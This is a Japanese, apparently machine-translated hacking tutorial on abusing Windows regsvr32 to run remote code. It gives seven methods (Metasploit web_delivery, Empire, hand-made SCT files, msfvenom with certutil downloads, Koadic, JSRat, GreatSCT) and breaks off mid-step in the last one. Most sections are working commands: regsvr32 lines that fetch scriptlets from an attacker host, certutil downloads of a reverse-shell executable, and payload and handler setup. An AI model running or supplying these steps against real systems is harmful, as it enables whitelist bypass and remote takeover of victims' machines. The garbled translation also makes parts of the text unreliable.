0x00 regsvrの紹介

regsvr32は、Microsoft登録サービスを意味します。これは、Windowsのコマンドラインユーティリティです。 regsvr32は問題を引き起こすことがありますが、Windowsシステムファイルの重要なファイルです。このファイルは、C: \\ Windowsのサブフォルダーにあります。ファイルは、他のプログラムの表示、追跡、影響を受けることができます。それは.exeであり、そのプロセスがOLE(オブジェクトリンクと埋め込み)、DLL(データリンクライブラリ)、およびOCX(ActiveXコントロールモジュール)で広く使用されているため、Windowsファイル拡張機能にプログラムを登録および登録するために主に使用されます。上記のプロセスはバックグラウンドで実行され、タスクマネージャーを通じて見ることができます。これは、Microsoftの信頼できるドキュメントの1つです。

0x01 regsvr run

REGSVR32にDLLファイルを登録すると、REGSVR32に関連付けられたプログラムに関する情報がWindowsに追加されます。次に、これらのプロセス視聴者にアクセスして、プログラムデータがどこにあるか、プログラムデータとの対話方法を理解します。 DLLファイルを登録すると、Windowsが使用できるように情報がディレクトリに追加されます。これらのファイルへのパス全体に文字通り実行可能コードがあるため、Windowsは特定の機能を呼び出すことができます。これらのファイルは、ソフトウェアが更新されると、これらのファイルが更新されたバージョンを自動的に呼び出すため、非常に便利です。要するに、ソフトウェアのバージョンの問題を回避するのに役立ちます。通常、このファイルは、DLLファイルの登録と登録を除いて使用することはあまりありません。

regsvr32.exeには、次のコマンドラインオプションがあります。

構文:regsvr32 [/s] [/u] [/n] [/i [:cmdline]] dllname

/u -Unregister server/i -dllinstallを呼び出してオプション[cmdline]を渡す。 /uで使用する場合は、dll uninstall /nを呼び出します - dllregisterserverを呼び出しないでください。このオプションは /i /sで使用する必要があります。メッセージボックスを表示しないでください

詳細については、https://support.microsoft.com/en-us/help/249873/how-to-use-the-regsvr32-tool-and-troubleshoot-regsvr32-error-messagesをご覧ください

0x02 regsvr

を攻撃するさまざまな方法Web配信

帝国

マニュアル

msfvenom

Koadic

jsrat

greatsct

1。最初の方法:Web配信

このモジュールは、ペイロードを提供するWebサーバーをすばやく起動できます。提供されたコマンドは、ペイロードのダウンロードと実行を可能にします。指定されたスクリプト言語パーサーまたはregSVR32を介してShofiblyDooテクノロジーを使用することにより、アプリケーションホワイトリストをバイパスします。このモジュールの主な目的は、攻撃者が手動でコマンドを入力する必要がある場合(コマンドインジェクションなど)、ターゲットコンピューターでのコマンドインジェクションなどのセッション:をすばやく確立することです。

regsvr32は、sefiblydooテクノロジーを使用して、アプリケーションホワイトリストをバイパスします。署名されたMicrosoftバイナリファイルregsvr32は、sctファイルを実行し、その中に含まれるPowerShellコマンドを実行することができます。両方のWeb要求(つまり、sctファイルとPowerShellのダウンロード/実行)は、同じポートで実行できます。 「PSH(Binary)」はファイルをハードディスクに書き込み、カスタムバイナリファイルをダウンロードして実行できるようにします。



Exploit/Multi/Script/Web_Deliveryを使用します

MSF Exploit(web_delivery)ターゲットを設定3

MSF Exploit(web_delivery)ペイロードphp/meterpreter/reverse_tcpを設定します

MSF Exploit(web_delivery)set lhost 192.168.1.109

MSF Exploit(web_delivery)SET SRVHOST 192.168.1.109

MSFエクスプロイト(web_delivery)exploit

次の図で強調表示されているコードをコピーします。

そのエクスプロイトが実行されると、URLが作成されます。次のように、被害者PCのコマンドプロンプトでURLを実行します。

regsvr32 /s /n /u /i:http://192.168.1.109:8080/xo31jt5dif.sct scrobj.dll



コマンドが実行された後にEnterを押すと、セッションがあります。下の図に示すように、sysinfoコマンドを入力して、ホスト情報を取得します。



2。 2番目の方法:Powershell Empire

次のREGSVR攻撃方法では、帝国を使用します。帝国は開発後のフレームワークです。これまでのところ、SCTタグをMetasploitと一致させる必要がありますが、この方法ではEmpire Frameworkを使用します。これは単なるPythonベースのPowerShell Windowsプロキシであり、非常に便利です。 Empireは、 @harmj0y、 @sixdub、 @enigam0x3、rvrsh3ll、 @killswitch_gui、@xorrierによって開発されています。このフレームワークはhttps://github.com/empireproject/empireからダウンロードできます。

帝国の基本ガイドについて学ぶには、記事帝国の紹介をご覧ください:https://www.hackingarticles.in/hacking-with-empire-post-extraction-agent/

Empire Frameworkを開始した後、リスナーを入力して、アクティブなリスナーがいるかどうかを確認します。下の図に示すように、アクティブなリスナーはありません。リスナーを設定するには、次のコマンドを入力してください。

USELISTNER HTTP

ホストhttp://192.168.1.109を設定します

実行する

上記のコマンドを使用すると、アクティブなリスナーが表示されます。入力してリスナーを終了してPowerShellを開始します。

リスナーが切断されたら、エクスプロイトを使用して悪意のあるファイルを作成する必要があります。帝国のStagerは、悪意のあるコードが感染したホストのプロキシを実行できるようにするコードのスニペットです。これは、エクスプロイトを作成するためには、ステージャーを使用する必要があることを意味します。したがって、次のコマンドを入力してください。

UseStager Windows/Launcher_Sct

リスナーhttpを設定します

実行する

コマンドを実行した後、UseStagerは /TMPでLauncher.sctを作成します。次に、セッションを取得するには、次のコマンドを入力してPythonサーバーを開始します。

python -m simplehttpserver 8080



サーバーが起動すると、残りの唯一のステップは、被害者のPCでマルウェアを実行することです。これを行うには、コマンドプロンプトに次のコマンドを入力してください。

regsvr /s /n /u /i:http://192.168.1.109:8080/tmp/launcher.sct scrobj.dll

上記のコマンドでは、Pythonサーバーが同じポートでアクティブ化されているため、ポート8080を使用しました

指示に従って、セッションを受け取ります。セッションにアクセスするには、次のコマンドを入力します。

9ATUX4M7を操作します

9ATUX4M7:プロキシ/セッション名です。これはセッションによって異なります。

3。 3番目の方法:PowerShellコードをSCTファイルに注入します(手動方法)



次の方法は、エクスプロイトで作成されます。使用するエクスプロイトは、PowerShellコードの作成に役立ちます。最初にPowerShellを作成し、Kaliとターミナルに移動してコマンドを入力します。

このエクスプロイトを実行した後、次の画像に示すように、端子画面にPowerShellコードが表示されます。

Exploit/Multi/Script/Web_Deliveryを使用します

MSF Exploit(web_delivery)ターゲットを設定します2

MSF Exploit(web_delivery)Payload Windows/MeterPreter/Reverse_tcpを設定します

MSF Exploit(web_delivery)set lhost 192.168.1.109

MSF Exploit(web_delivery)SET SRVHOST 192.168.1.109

MSFエクスプロイト(web_delivery)exploit

以下に強調表示されたテキストコードをコピーします

regsvr32は、WindowsレジストリのDLLSやActiveXコントロールなど、OLEコントロールをレジスタおよび登録するコマンドラインユーティリティです。 regsvr32.exeは、Windows XP以降の%SystemRoot%\ System32フォルダーにインストールされます。



次に、攻撃を実行できるように.SCTファイルを作成する必要があります。sctファイルを作成するためのオンラインスクリプトを見つけました。ここをクリックして、スクリプトへのリンクにアクセスできます。スクリプトを以下の図に示します:



Web配信によって作成されたPowerShellコードをコピーして、下の画像に示すように「Calc.exe」を表示するスクリプトに貼り付けて、SCT拡張機能で保存します。



次に、アピールのように、次のコマンドを実行して、regsvr32.exeを使用して被害者のPCで.SCTファイルを実行します。

regsvr32/u/n/s/i:http://192.168.1.109/1.SCT SCROBJ.DLL

上記のコマンドが実行されたら、web_interactionを介して会話をすることができます。システムに関する基本情報のセッションタイプ「セッション1」と「情報」にアクセスするには。

4。 4番目の方法:msfvenom

次の方法は、MSFvenomを使用することです。このアプローチを使用すると、2つの.SCTファイルを作成します。1つはマルウェアをダウンロードし、もう1つは実行するために実行します。しかし、最初に、MSFvenomから始めましょう。このタイプについては、次のコマンドを入力してください。



MSFVENOM -P Windows/MeterPreter/Reverse_TCP LHOST=192.168.1.109 LPORT=1234 -f EXE SHELL.EXE

次のコマンドでPythonサーバーを起動します。

python -m simplehttpserver 80



一方、前の方法で使用されている同じスクリプトで、Certutil.exeコマンドを挿入して、リモートサーバーからshell.exeファイルを呼び出します。したがって、「calc.exe」を使用して以下を書き込み、sct拡張子でファイルを再度保存しないでください。

certutil.exe -urlcache -split -f http://192.168.1.109/shell.exe

Windowsのファイルをダウンロードし、ファイルを3.SCTとして保存できるため、ここでcertutilを使用しました。

次に、次のコマンドで上記のスクリプトを実行します。

regsvr32 /u /n /s /i:http;//192.168.1.109/3.sct scrobj.dll



以前のファイル「shell.exe」を実行するための別のファイルを作成します。これを行うには、同じスクリプトをもう一度取り、「calc.exe」を書き込みます。したがって、次のコマンドを書きます。

CMD /K CD C: \ USERS \ RAJ SHELL.EXE

スクリプトを4.SCTとして保存し、次のコマンドでこのスクリプトを再度実行しました。

regsvr32 /u /n /s /i:http;//192.168.1.109/4.sct scrobj.dll



同時に、マルチプロセッサを開始してセッションを取得します。したがって、次のコマンドを入力してください。

Exploit/Multi/Handlerを使用します

MSF Exploit(Multi/Handler)Payload Windows/MeterPreter/Reverse_tcpを設定します

MSF Exploit(Multi/Handler)セットLHOST 192.168.1.109

MSF Exploit(Multi/Handler)Set LPort 1234

MSF Exploit(Multi/Handler)Exploit

被害者のホストでコマンドを実行した後、メータープレターセッションがあります



5。 5番目の方法:koadic

次の方法は、Koadicを使用することです。 Koadicは、MeterPreterやPowerShellempireなどの他の浸透試験ツールに似た後期開発のルートキットです。 Koadicの詳細については、以下のリンクを介して上記のフレームワークに関する詳細な記事をご覧ください:https://www.hackingarticles.in/koadic-command-control-framework

Koadicが稼働したら、次のコマンドを入力してください。

STAGER/JS/REGSVRを使用します

SRVHOST 192.168.1.107を設定します

走る

この後、被害者PCコマンドプロンプトに次のコマンドを入力してください。

regsvr32 /u /n /s /i:http;//192.168.1.107:9998/uwbjv scrobj.dll

上記のコマンドを実行した後、セッションがあります。セッションにアクセスするには、次のコマンドを入力します。

ゾンビ0









6。 6番目の方法:jsrat

regsvr32を攻撃する次の方法は、jsratを使用することです。Githubからダウンロードできます。これは、KoadicやPowershell Empireのように、rundll32.exeとregsvr32.exeの悪意のあるプログラムを生成するだけの非常に小さなコマンドおよび制御フレームワークです。 JSRATは、SCTファイルを見つけるWebサーバーを作成します。この方法を使用するには、次のコマンドを入力します。

./jsrat.py -i 192.168.1.107 -p 4444

上記のコマンドを実行すると、Webサーバーが開始されます。

以下に示すように、ブラウザでそれを開きます。ここでは、被害者のPCで実行するために必要な.SCTファイルがあります。

コマンドを取得したら、次の図に示すように、[実行]ウィンドウでコマンドを実行します。

コマンドウィンドウでコマンドを実行した後、示されているようにセッションがあります。



7。 7番目の方法:greatsct

GreatSCTは、Metasploit Exploitを使用できるツールであり、ほとんどのアンチウイルスをバイパスできるようにします。 GreatSCTは現在、@ConsciousHackerによってサポートされています。次のアドレスからダウンロードできます。

https://github.com/greatsct/greatsct

ダウンロードと実行後、次のコマンドを入力してモジュールにアクセスします。

バイパスを使用します

次に、「リスト」を入力してモジュールリストを取得します

モジュールリストは、次の図に示すように表示されます。



モジュールリストから次のオプションを選択します。

regsvr/shellcode_iject/base64_migrate.pyを使用します

生成する





上記のコマンドを完了したら、1を入力してmsfvenomを選択します

上記のコマンドを完了したら、1を入力してmsfvenomを選択します

その後、ペイロードをお願いします。 Enterを押して、Windows/MeterPreter/Reverse_TCPをデフォルトのペイロードとして取得するだけです。これが必要なことです。この後、192.168.1.107と指定されたポート(ANY)を提供します。下の図に示すように、LPORTを2345に設定します。

